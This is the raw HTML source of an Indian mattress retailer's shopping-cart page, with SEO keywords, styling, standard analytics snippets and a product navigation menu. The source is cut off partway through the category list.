

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.grassberrymattress.com/cart
body_size: 24369
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1" />

    <meta name="csrf-token" content="GQgPZ3R2AqPPVjkiKNNr7lScTnxzfpl1AIOXyYS0">
    <link href="https://fonts.googleapis.com/css?family=Poppins:ital,wght@0,400;0,500;0,600;0,700;1,400&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.8.1/font/bootstrap-icons.css">
    <meta name="keywords" content="buy spring mattress online, buy latex mattress in chennai, buy latex mattress online, buy spring mattress in chennai, best ortho mattress online, best mattress in chennai, buy foam mattress online, buy king size mattress online,buy pillows online, buy single bed mattress online, buy double bed mattress online, best spring mattress, Best orthopedic mattress, Pocketed Spring Mattress, Doctor recommended mattress, Best mattress in india, Memory foam mattress, Natural latex mattress, Foam Mattress, Spine Care Mattress, soft mattress, Luxury mattress, Doctor-Approved Ortho Bed, Doctor recommended mattress, Luxury Orthopedic Mattresses, Doctor Orthopedic Mattress,Orthopedic Mattress for Back Pain, Best orthopedic mattress, Best mattress in india, Memory foam mattress, Natural latex mattress, Foam Mattress, Pocketed Spring Mattress, Spine Care Mattress, soft mattress, Luxury mattress, Affordable Doctor-Recommended Mattress, Orthopedic Mattress for Better Sleep, Orthopedic Mattress for Lumbar Support, Therapeutic Orthopedic Bedding, Ortho Supportive Sleep Solutions, Hypoallergenic Ortho Mattress, Firm Orthopedic Mattress, Orthopedic Mattress for Spine Support, Dual Comfort Ortho Mattress, Latex Mattress Madurai, Latex Mattress Karur, Latex Mattress Chennai, Latex Mattress Tiruchirappalli, Latex Mattress Tirunelveli, Latex Mattress Vellore, Latex Mattress Tiruvannamalai, Latex Mattress Salem, Latex Mattress Tiruppur, Latex Mattress Erode, Latex Mattress Coimbatore, Latex Mattress Theni, Latex Mattress Ramanthapuram, Latex Mattress Mayiladuthurai, Latex Mattress Virudhunagar" >
<script src="https://unpkg.com/feather-icons"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.js"></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Grassberry Mattress",
  "url": "https://grassberrymattress.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.grassberrymattress.com/search?q={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<style>

.range-wrap{
  width: 100%;
  position: relative;
}
.range-value{
  position: absolute;
  top: -125%;
}
.range-value span{
 width: 60px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    background: #fff;
    color: #8d32aa;
    font-size: 20px;
    font-weight: 500;
    display: block;
    position: absolute;
    left: 50%;
    transform: translate(-50%, 0);
    border-radius: 25px;
}
.range-value span:before{
  content: "";
    position: absolute;
    width: 0;
    height: 0;
    border-top: 10px solid #ffffff;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    top: 100%;
    left: 50%;
    margin-left: -10px;
    margin-top: -2px;
}
</style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QB42185KD2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QB42185KD2');
</script>

    <link rel="canonical" href="https://www.grassberrymattress.com/cart" />
  
    <style>

        input#user_age input::-webkit-outer-spin-button,
        input#user_age input::-webkit-inner-spin-button {
            -webkit-appearance: none;
            margin: 0;
        }

        input#user_weight input::-webkit-outer-spin-button,
        input#user_weight input::-webkit-inner-spin-button {
            -webkit-appearance: none;
            margin: 0;
        }

        .slider {
               position: inherit !important;
    -webkit-appearance: none !important;
    width: 100% !important;
    height: 15px !important;
    /*background: #ffffff !important;*/
    outline: none !important;
    opacity: 1 !important;
    -webkit-transition: .2s !important;
    transition: opacity .2s !important;
        }
.mattressslider{
    width: 95% !important;
    margin-left:1% !important;
}
        .slider:before {
            position: inherit !important;
            content: "";
            height: 12px;
            width: 12px;
            left: 4px;
            bottom: 4px;
            background-color: white;
            -webkit-transition: .4s;
            transition: .4s;
        }

        .slider:hover {
            /*opacity: 1;*/
        }
       .slider {
  background: linear-gradient(to right, #8d32aa 0%, #8d32aa 50%, #fff 50%, #fff 100%);
  border: solid 1px #8d32aa;
  border-radius: 8px;
  height: 7px;
  width: 356px;
  outline: none;
  transition: background 450ms ease-in;
  
  accent-color:#8d32aa;
}
input[type=range]::-moz-range-thumb {
  box-shadow: 0px 0px 0px #000000, 0px 0px 0px #0d0d0d !important;
  border: 0px solid #000000 !important;
  height: 20px !important;
  width: 39px !important;
  border-radius: 7px !important;
  background: #65001c !important;
  cursor: pointer !important;
}
input[type=range]::-ms-thumb {
  box-shadow: 0px 0px 0px #000000, 0px 0px 0px #0d0d0d !important;
  border: 0px solid #000000 !important;
  height: 20px !important;
  width: 39px !important;
  border-radius: 7px !important;
  background: #65001c !important;
  cursor: pointer !important;
}


        @media (min-width: 320px) {
            .modal-xl {
                max-width: 700px !important;
            }

            .slider::-webkit-slider-thumb {
                -webkit-appearance: none !important;
                appearance: none !important;
                width: 20px !important;
                height: 20px !important;
                background: #fff !important;
                border:5px solid  #8d32aa !important ;
                cursor: pointer;
                border-radius: 50% !important;
            }

            .slider::-moz-range-thumb {
                /*width: 25px;*/
                /*height: 25px;*/
                background: #04AA6D !important;
                cursor: pointer;
            }

            input:focus {
                background: #cecece;
            }

            .scale {
                display: flex;
                justify-content: space-between;
                width: 100%;
                margin:5px 0px 0px 0px;
                padding: 0;
                list-style: none;
                font-size: 7px;
                color: darkblue;
            }

            .scale1 {
                display: flex;
                justify-content: space-between;
                width: 100%;
                margin:5px 0px 0px 0px;
                padding: 0;
                list-style: none;
                font-size: 7px;
                color: darkblue;
            }

            .scale3 {
                display: flex;
                justify-content: space-between;
                width: 100%;
                margin:5px 0px 0px 0px;
                padding: 0;
                list-style: none;
                font-size: 7px;
                color: darkblue;
            }
            .scale4 {
                display: flex;
                justify-content: space-between;
                width: 100%;
                margin:5px 0px 0px 0px;
                padding: 0;
                list-style: none;
                font-size: 7px;
                color: darkblue;
            }
            .scale5 {
                display: flex;
                justify-content: space-between;
                width: 100%;
                margin:5px 0px 0px 0px;
                padding: 0;
                list-style: none;
                font-size: 7px;
                color: darkblue;
            }

            .point {
                position: relative;
                color: #8d32aa;
    font-weight: 600;
            }

           /* .point::after {
                content: "";
                position: absolute;
                top: 20px;
                left: calc(50% + 1px);
                width: 1px;
                height: 8px;
                background-color: #8d32aa;
            }*/

            input {
                background: var(--color-grey-9);
                border: 2px solid var(--color-grey-9);
                border-radius: 50px;
                box-shadow: none;
                color: var(--color-body);
                font-size: 13px;
                height: 45px;
                padding-left: 0px !important;
                width: 100%;
            }

            .input_age {
                padding-left: 20px !important;
            }

            .back_sub_btn {
                background: var(--color-brand);
                border: 1px solid var(--color-brand);
                border-radius: 15px !important;
                color: #fff;
                cursor: pointer;
                display: inline-block;
                font-size: 14px;
                font-weight: 500;
                padding: 12px 54px;
                text-transform: uppercase;
                transition: all .3s linear 0s;
                width:80% !important;
            }

            .carousel-inner {
                position: relative;
                width: 100%;
                overflow: hidden;
                padding: 6px !important;
            }

            .carousel-item.active {
                padding: 10px;
            }

            .productimg {
                -webkit-box-shadow: 0px 0px 10px -2px rgb(0 0 0 / 75%);
                -moz-box-shadow: 0px 0px 10px -2px rgba(0, 0, 0, 0.75);
                box-shadow: 0px 0px 10px -2px rgb(0 0 0 / 75%);
            }

            .product_text {
                font-size: 14px;
                font-weight: 500;
                text-align: center;
                line-height: 20px;
            }
        }

        @media (min-width: 1200px) {
            .modal-xl {
                max-width: 700px !important;
            }

            .slider::-webkit-slider-thumb {
                -webkit-appearance: none !important;
                appearance: none !important;
                width: 20px !important;
                height: 20px !important;
                background: #fff !important;
                cursor: pointer;
                border:5px solid  #8d32aa !important ;
                border-radius: 50% !important;
            }

            .slider::-moz-range-thumb {
                /*width: 25px;*/
                /*height: 25px;*/
                background: #04AA6D !important;
                cursor: pointer;
            }

            input:focus {
                background: #cecece;
            }

            .scale {
                display: flex;
                justify-content: space-between;
                width: 100%;
                margin: 0.1rem 0.3rem 0;
                padding: 0;
                list-style: none;
                font-size: 14px;
                color: darkblue;
            }

            .scale1 {
                display: flex;
                justify-content: space-between;
                width: 100%;
                margin: 0.1rem 0.4rem 0;
                padding: 0;
                list-style: none;
                font-size: 14px;
                color: darkblue;
            }

            .scale3 {
                display: flex;
                justify-content: space-between;
                width: 100%;
                margin: 0.2rem 0.9rem 0;
                padding: 0;
                list-style: none;
                font-size: 14px;
                color: darkblue;
            }
            .scale4 {
                display: flex;
                justify-content: space-between;
                width: 100%;
                margin: 0.2rem 0.9rem 0;
                padding: 0;
                list-style: none;
                font-size: 14px;
                color: darkblue;
            }
             .scale5 {
                display: flex;
                justify-content: space-between;
                width: 95%;
                margin: 0.2rem 0.9rem 0;
                padding: 0;
                list-style: none;
                font-size: 14px;
                color: darkblue;
            }

            .point {
                position: relative;
                color: #8d32aa;
    font-weight: 600;
            }

           /* .point::after {
                content: "";
                position: absolute;
                top: 20px;
                left: calc(50% + 1px);
                width: 1px;
                height: 8px;
                background-color: #8d32aa;
            }*/

            input {
                background: var(--color-grey-9);
                border: 2px solid var(--color-grey-9);
                border-radius: 50px;
                box-shadow: none;
                color: var(--color-body);
                font-size: 13px;
                height: 45px;
                padding-left: 0px !important;
                width: 100%;
            }

            .input_age {
                padding-left: 20px !important;
            }

            .back_sub_btn {
                background: var(--color-brand);
                border: 1px solid var(--color-brand);
                border-radius: 15px !important;
                color: #fff;
                cursor: pointer;
                display: inline-block;
                font-size: 14px;
                font-weight: 500;
                padding: 12px 54px;
                text-transform: uppercase;
                transition: all .3s linear 0s;
                /*width:40% !important;*/
            }

            .carousel-inner {
                position: relative;
                width: 100%;
                overflow: hidden;
                padding: 6px !important;
            }

            .carousel-item.active {
                padding: 10px;
            }

            .productimg {
                -webkit-box-shadow: 0px 0px 10px -2px rgb(0 0 0 / 75%);
                -moz-box-shadow: 0px 0px 10px -2px rgba(0, 0, 0, 0.75);
                box-shadow: 0px 0px 10px -2px rgb(0 0 0 / 75%);
            }

            .product_text {
                font-size: 14px;
                font-weight: 500;
                text-align: center;
                line-height: 20px;
            }
        }

.header-middle.header-middle-ptb-1.d-none.d-lg-block {
    background-color: #2e2f67;
}
.main-menu.hover-boder > nav > ul > li > a {
  
    color: #ffffff;
}

/*.header-top-ptb-1 {*/
/*    background-color: #2e2f67 !important;*/
    /* border-bottom: 1px solid #f2f2f2; */
/*    font-size: 13px;*/
/*    padding: 7px 0;*/
/*    color: white;*/
/*}*/

/*.slanding:before {*/
/*    content: '';*/
/*    position: absolute;*/
/*    left: 0;*/
/*    top: 0;*/
/*    border-top: 48px solid #f5f5f5;*/
/*    border-right: 50px solid #2e2f67;*/
/*    width: 0;*/
/*}*/

/*.slanding {*/
/*    position: relative;*/
/*    background-color: #2e2f67 !important;*/
/*}*/
    </style>
    <style>
        .productCard {
            box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2);
            transition: 0.3s;
            width: 100%;
        }

        .productCard:hover {
            box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2);
        }

        .productContainer {
            padding: 2px 16px;
        }
    </style>
    <style>
        :root {
            --font-text: Poppins, sans-serif;
            --color-brand: #06328D;
            --color-brand-2: #F77F00;
            --color-primary: #06328D;
            --color-secondary: #41506B;
            --color-warning: #FFB300;
            --color-danger: #FF3551;
            --color-success: #3ED092;
            --color-info: #18A1B7;
            --color-text: #4F5D77;
            --color-heading: #222222;
            --color-grey-1: #111111;
            --color-grey-2: #242424;
            --color-grey-4: #191916;
            --color-grey-9: #F4F5F9;
            --color-muted: #8E8E90;
            --color-body: #4F5D77;
        }
    </style>

    <link rel="shortcut icon" href="https://www.grassberrymattress.com/storage/new-home-icons/website-logo-grassberry.png">

<title>Shopping Cart</title>
<meta name="description" content="buy best ortho mattress, foam mattress, spring mattress, latex mattress, single bed, double bed, king size mattress, and pillows in chennai, online">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152970153-1"></script>
<script>
 "use strict";
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152970153-1');
</script>
<meta property="og:site_name" content="Best Memory Foam, Orthopedic, Natural Latex Mattress Online">
<meta property="og:type" content="website">
<meta property="og:title" content="Shopping Cart">
<meta property="og:image" content="https://www.grassberrymattress.com/storage/banner-image/india-first-mattress-awarness-store.jpg">
<meta name="twitter:title" content="Shopping Cart">

<style>.grecaptcha-badge { visibility: hidden; }</style><link media="all" type="text/css" rel="stylesheet" href="https://www.grassberrymattress.com/vendor/core/plugins/cookie-consent/css/cookie-consent.css?v=1.0.0">
<link media="all" type="text/css" rel="stylesheet" href="https://www.grassberrymattress.com/vendor/core/plugins/language/css/language-public.css?v=1.0.0">
<link media="all" type="text/css" rel="stylesheet" href="https://www.grassberrymattress.com/themes/wowy/css/vendors/normalize.css">
<link media="all" type="text/css" rel="stylesheet" href="https://www.grassberrymattress.com/themes/wowy/css/vendors/bootstrap.min.css">
<link media="all" type="text/css" rel="stylesheet" href="https://www.grassberrymattress.com/themes/wowy/css/vendors/fontawesome-all.min.css">
<link media="all" type="text/css" rel="stylesheet" href="https://www.grassberrymattress.com/themes/wowy/css/vendors/wowy-font.css">
<link media="all" type="text/css" rel="stylesheet" href="https://www.grassberrymattress.com/themes/wowy/css/plugins/animate.css">
<link media="all" type="text/css" rel="stylesheet" href="https://www.grassberrymattress.com/themes/wowy/css/plugins/slick.css">
<link media="all" type="text/css" rel="stylesheet" href="https://www.grassberrymattress.com/themes/wowy/css/style.css?v=1.6.3">

<link media="all" type="text/css" rel="stylesheet" href="https://www.grassberrymattress.com/themes/wowy/css/style.integration.css?v=1747642566">



<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '220595109846578');
fbq('track', 'PageView');
</script>


        <!-- MailerLite Universal -->
<script>
    (function(w,d,e,u,f,l,n){w[f]=w[f]||function(){(w[f].q=w[f].q||[])
    .push(arguments);},l=d.createElement(e),l.async=1,l.src=u,
    n=d.getElementsByTagName(e)[0],n.parentNode.insertBefore(l,n);})
    (window,document,'script','https://assets.mailerlite.com/js/universal.js','ml');
    ml('account', '1429896');
</script>
<!-- End MailerLite Universal -->
</head>
<body  class=" header_full_true wowy-template css_scrollbar lazy_icons btnt4_style_2 zoom_tp_2 css_scrollbar template-index wowy_toolbar_true hover_img2 swatch_style_rounded swatch_list_size_small label_style_rounded wrapper_full_width header_full_true header_sticky_true hide_scrolld_true des_header_3 h_banner_true top_bar_true prs_bordered_grid_1 search_pos_canvas lazyload ">
<script>$( document ).ready(function() {
  $('img').each(function(){
  if($(this).attr("alt") === "customPageAlt"){
    $('table').attr('id','customPageTableId');
    }
});
});</script>
<div id="alert-container"></div>


<header class="header-area header-height-1 header-style-1">
    <div class="header-top header-top-ptb-1 d-lg-block">
        <!--<div class="container">-->
            <div class="row align-items-center">
                <div class="col-md-2"></div>
                <div class="col-md-2">
                   
                  
                    
                    
                    

                    
                    
                    
                    
                    
                </div>

                <div class="col-md-12 slanding">
                    <div class="text-center">
                        
                                                
                            <div id="news-flash" class="d-inline-block " style="color:#2e2f67;    position: inherit;">
                                                                  <i class="fab fa-whatsapp d-inline-block mr-5"></i>
                                 <span class="d-inline-block" style="margin-top:10px;">+91 95002 05226 </span>
                                                                 
                                  
                                    
                                     
                                        
                                         
                                            
                                            
                                             
                                                
                                                
                                                   
                                                
                                                  
                                                  
                                                  
                                             
                                        
                                     
                                    
                                
                            </div>
                                            </div>
                </div>

                
                                    
                    
                    
                    
                    
                    

                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                            </div>
        <!--</div>-->
        
        
        
    </div>
     
    <div class="header-middle header-middle-ptb-1 d-none d-lg-block">
           
        <div class="container">
            <div class="header-wrap header-space-between">
                                    <div class="logo logo-width-1">
                        <a href="https://www.grassberrymattress.com"><img src="https://www.grassberrymattress.com/storage/new-home-icons/website-logo-grassberry.png" alt="Grassberry Mattresses"></a>
                    </div>
                                                    <div class="main-menu main-menu-padding-1 main-menu-lh-2 d-none d-lg-block main-menu-light-grey hover-boder hover-boder-grey">
                        <nav>
                            <ul >
            <li class="">
            <a href="https://www.grassberrymattress.com/product-categories/mattress"  target="_self">
                Mattress
                                     <i class="fa fa-chevron-down"></i>                             </a>
                            <ul  class="sub-menu">
            <li class="">
            <a href="https://www.grassberrymattress.com/products/buy-foam-mattress-online"  target="_self">
                Dual Sided Ortho High Resilience Foam Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/memory-foam-mattress"  target="_self">
                Memory Foam Orthopedic Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/orthopedic-bonded-foam-mattress"  target="_self">
                Doctor Orthopedic Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/hybrid-natural-latex-mattress"  target="_self">
                Hybrid Natural Latex Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/dual-sided-100-natural-latex-mattress"  target="_self">
                Dual Sided 100% Natural Latex Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/pocket-spring-memory-foam-mattress"  target="_self">
                Luxurious Ortho Memory Pocketed Spring Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/ortho-spine-mattress"  target="_self">
                Ortho Spine Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/pocket-spring-hr-foam-mattress"  target="_self">
                Dual Sided Medium Soft Pocketed Spring Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/ortho-natural-latex-mattress"  target="_self">
                Ortho Natural Latex Mattress
                            </a>
                    </li>
    </ul>

                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/product-categories/pillows"  target="_self">
                Pillows
                                     <i class="fa fa-chevron-down"></i>                             </a>
                            <ul  class="sub-menu">
            <li class="">
            <a href="https://www.grassberrymattress.com/products/soft-memory-thin-pillow"  target="_self">
                Soft Memory Thin Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/luxurious-latex-thin-pillow"  target="_self">
                Luxurious Latex Thin Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/memory-foam-pillow"  target="_self">
                Baby Soft Memory Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/natural-latex-pillow"  target="_self">
                Natural Latex Plus Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/latex-neck-guard-pillow"  target="_self">
                Latex Neck Guard Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/memory-neck-guard-pillow"  target="_self">
                Memory Neck Guard Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/microfiber-princess-soft-pillow"  target="_self">
                Microfiber - Princess Soft Pillow
                            </a>
                    </li>
    </ul>

                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/product-categories/accessories-1"  target="_self">
                Accessories
                                     <i class="fa fa-chevron-down"></i>                             </a>
                            <ul  class="sub-menu">
            <li class="">
            <a href="https://www.grassberrymattress.com/products/waterproof-mattress-protector"  target="_self">
                Water Proof Mattress Protector
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/reversible-comforter"  target="_self">
                Reversible Comforter
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/cotton-fitted-bedsheet"  target="_self">
                Premium Cotton Fitted Bedsheet &amp; Pillow Cover
                            </a>
                    </li>
    </ul>

                    </li>
            <li class="selectorModel confetti">
            <a href="#MattressSelectorModal"  target="_self">
                Berry Dairy
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/orders/tracking"  target="_self">
                Track Your Order
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/"  target="_self">
                More
                                     <i class="fa fa-chevron-down"></i>                             </a>
                            <ul  class="sub-menu">
            <li class="">
            <a href="https://www.grassberrymattress.com/blog"  target="_self">
                Blog
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/faq"  target="_self">
                FAQ
                            </a>
                    </li>
    </ul>

                    </li>
    </ul>

                          <!-- <button type="button" class="btn btn-primary" id="MattressSelectorModalButton" data-bs-toggle="modal"
        data-bs-target="#MattressSelectorModal">Mattress Selector</button>-->
                        </nav>
                    </div>
                                                
                    <div class="header-action-right">
                        <div class="header-action-2">
                            <div class="header-action-icon-2 d-none">
                                <a href="https://www.grassberrymattress.com/compare" class="compare-count">
                                    <img class="svgInject" alt="Compare" src="https://www.grassberrymattress.com/themes/wowy/images/icons/icon-compare-white.svg">
                                    <span class="pro-count blue"><span>0</span></span>
                                </a>
                            </div>
                            <div class="header-action-icon-2">
                                <!--<input type="text" class="search" name="search" id="search">-->
                                <label for="search" class="search-label">
    <i data-feather="search" class="search-icon search" id="search" style="color:#ffffff;"></i>
    <i data-feather="x-circle" class="exit-icon" style="display:none; color:#ffffff;"></i>
  </label>
                                <!--<a href="https://www.grassberrymattress.com/wishlist" class="wishlist-count" id="search">-->
                                <!--    <img class="svgInject" alt="Wishlist" src="https://www.grassberrymattress.com/themes/wowy/images/icons/icon-heart-white.svg">-->
                                <!--    <span class="pro-count blue"> <span>0</span></span>-->
                                <!--</a>-->
                            </div>
                            <div class="header-action-icon-2">
                                <a class="mini-cart-icon" href="https://www.grassberrymattress.com/cart">
                                    <img alt="Cart" src="https://www.grassberrymattress.com/themes/wowy/images/icons/icon-cart-white.svg">
                                    <span class="pro-count blue">0</span>
                                </a>
                                <div class="cart-dropdown-wrap cart-dropdown-hm2">
                                    <span>No products in the cart.</span>

                                </div>
                                </div>
                                <div class="header-action-icon-2">
                                     <a href="https://www.grassberrymattress.com/wishlist" class="wishlist-count">
                                    <img alt="Wishlist" src="https://www.grassberrymattress.com/themes/wowy/images/icons/icon-heart-white.svg">
                                      <!--<a class="mini-wishlist-icon" href="https://www.grassberrymattress.com/wishlist">-->
                                    <!--<img alt="Wishlist" src="https://www.grassberrymattress.com/themes/wowy/images/icons/icon-heart-white.svg">-->
                                     <span class="pro-count blue"> <span>0</span></span>
                                </a>
                                
                            </div>
                            <div class="header-action-icon-2">
                                <a href="https://www.grassberrymattress.com/login">
                                    <img alt="Sign In" src="https://www.grassberrymattress.com/themes/wowy/images/icons/icon-user-white.svg">
                                    <!--<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!-- Font Awesome Pro 5.15.4 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) -->
                                </a>
                            </div>
                        </div>
                    </div>
                                </div>
            </div>
            
        </div>
        
              <div class="row container search-section" style="padding: 0px 14% !important; display:none;">
                  <div class="col-lg-12" style="padding: 1% 0 1% 0px;">
                  <div class="search-style-2" style="float:right; width:100%;">
                                                  <form action="https://www.grassberrymattress.com/products" method="get">
                                                        <!--<div class="form-group--icon">
                                                          <div class="product-cat-label">All Categories</div>
                                                           <select class="product-category-select" name="categories[]">
                                                               <option value="">All Categories</option>
                                                                                                                                    <option value="31" > Mattress</option>
                                                                                                                                    <option value="32" >&nbsp;&nbsp; Dual Sided Ortho High Resilience Foam Mattress</option>
                                                                                                                                    <option value="33" >&nbsp;&nbsp; Cozy Spring Mattresses</option>
                                                                                                                                    <option value="34" >&nbsp;&nbsp; Orthopedic Mattresses</option>
                                                                                                                                    <option value="35" >&nbsp;&nbsp; Premium Latex Mattresses</option>
                                                                                                                                    <option value="47" >&nbsp;&nbsp; Bonnell Mattress</option>
                                                                                                                                    <option value="48" >&nbsp;&nbsp; Hybrid Natural Latex Mattress</option>
                                                                                                                                    <option value="36" > Pillows</option>
                                                                                                                                    <option value="37" >&nbsp;&nbsp; Princess Soft Pillow</option>
                                                                                                                                    <option value="38" >&nbsp;&nbsp; Baby Soft - Memory Pillow</option>
                                                                                                                                    <option value="39" >&nbsp;&nbsp; Natural Latex Plus Pillow</option>
                                                                                                                                    <option value="40" >&nbsp;&nbsp; Neck Guard pillow</option>
                                                                                                                                    <option value="41" > Accessories</option>
                                                                                                                                    <option value="42" >&nbsp;&nbsp; Mattress Protector</option>
                                                                                                                                    <option value="43" >&nbsp;&nbsp; Comforter</option>
                                                                                                                                    <option value="44" >&nbsp;&nbsp; Memory Topper</option>
                                                                                                                                    <option value="45" >&nbsp;&nbsp; Latex Topper</option>
                                                                                                                                    <option value="46" >&nbsp;&nbsp; Fitted BedSheet &amp; Pillow Cover</option>
                                                                                                                            </select>
                                                        </div>-->
                                                        <input style="width:100% !important; padding-left: 10% !important; border-radius:5px !important;" type="text" name="q" placeholder="Search for items" autocomplete="off" value="">                                                    
                                                        <button type="submit" style="width:20%;"> <i class="far fa-search"></i> </button> 
                                                   </form>
                                                </div></div>  
            </div>
        
        
    
    <div class="header-bottom header-bottom-bg-color sticky-bar gray-bg sticky-blue-bg d-block d-lg-none">
        <div class="container">
            <div class="header-wrap header-space-between position-relative main-nav">
                                    <div class="logo logo-width-1 d-block d-lg-none">
                        <a href="https://www.grassberrymattress.com"><img src="https://www.grassberrymattress.com/storage/new-home-icons/website-logo-grassberry.png" alt="Grassberry Mattresses"></a>
                    </div>
                                <div class="main-categories-wrap d-none d-lg-block">
                    <a class="categories-button-active  " href="#">
                        <span class="fa fa-list"></span> Browse Categories <i class="down far fa-chevron-down"></i> <i class="up far fa-chevron-up"></i>
                    </a>
                    <div class="categories-dropdown-wrap categories-dropdown-active-large ">
                        <ul>
                                                                                                <li  class="has-children" >
                                        <a href="https://www.grassberrymattress.com/product-categories/mattress">
                                                                                            <img src="https://www.grassberrymattress.com/storage/doctor-orthopedic-mattress-front-view.png" alt="Mattress" width="18" height="18">
                                             Mattress
                                        </a>

                                                                                    <div class="dropdown-menu">
                                                <ul>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://www.grassberrymattress.com/product-categories/dual-comfort-mattress">Dual Sided Ortho High Resilience Foam Mattress</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://www.grassberrymattress.com/product-categories/spring-mattress">Cozy Spring Mattresses</a></li>
